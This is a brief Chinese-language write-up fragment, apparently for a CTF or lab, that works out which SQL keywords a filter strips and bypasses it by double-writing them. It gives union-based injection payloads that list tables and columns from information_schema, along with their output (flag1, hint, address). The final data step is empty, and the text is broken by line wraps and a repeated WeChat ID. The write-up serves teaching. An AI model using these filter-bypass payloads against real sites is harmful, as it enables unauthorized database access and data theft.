 如果返回页面显示正常，那就证明 length(‘union’)==0 的，也就是 union 被过滤了
同理测试出被过滤的字符串有：and，or，union，select
都用双写来绕过，payload 如下：
爆数据表 (注意：information 里面也有 or)
?id=-1'ununionion seselectlect 1,group_concat(table_name)
frominfoorrmation_schema.tables where table_schema=database()--+
flag1,hint
微信号: lemon-sec
爆字段
?id=-
1%27%20ununionion%20seselectlect%201,%20group_concat(column_name)%20from%20i
nfoorrmation_schema.columns%20where%20table_name=%27flag1%27--+
flag1,address
微信号: lemon-sec
爆数据
微信号: lemon-sec